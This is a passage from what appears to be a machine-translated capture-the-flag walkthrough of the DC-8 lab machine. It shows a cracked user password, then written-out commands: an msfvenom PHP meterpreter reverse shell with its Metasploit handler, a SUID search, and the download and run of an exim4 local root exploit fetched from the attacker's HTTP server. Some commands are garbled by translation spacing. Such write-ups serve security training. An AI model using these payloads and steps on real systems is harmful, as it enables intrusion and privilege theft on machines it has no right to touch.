

6. Blasting password
john's password successfully exploded is: turtle. As for the password of admin user, let the software background run first
Rebound shell
According to the experience of DC7 target, it is estimated that the Trojan horse also obtains the shell by writing a sentence through the text editor. Because the font size and background color of webshell management tool are not convenient for screenshot display, I'd better use msf here.
Generate backdoor
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.118 lport=4444 -f raw
Turn on listening
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.1.118
exploit
Get interactive shell
python3 -c 'import pty; pty.spawn("/bin/bash")'


After entering the malicious code, click the "apply" button at the bottom of the page, then return to the previous page and click the "Content Us" page just edited

Enter something casually, click the "Submit" button and get the shell

Right raising
As shown in the figure below, there is only one user dc8user on the target, and no valuable information is found.

Try sudo authorization: find / - perm - u = s - type F 2 > / dev / null
Find an exim4 command. Exim is a mail service used on Unix system. Exim4 has root permission when used.

exim4 right raising
Use the method to search on the Internet. The following operations are from the Internet.

- Determine the version of exim4: / usr/sbin/exim4 --version

- Use code for searching relevant local rights: searchsploit exim
- Delivery utilization code
kali get ready: cp /usr/share/exploitdb/exploits/linux/local/46996.sh getShell.sh python3 -m http.server 80 Target preparation: wget http://192.168.1.118/getShell.sh chmod +x getShell.sh ./getShell.sh -m netcat

Get the Flag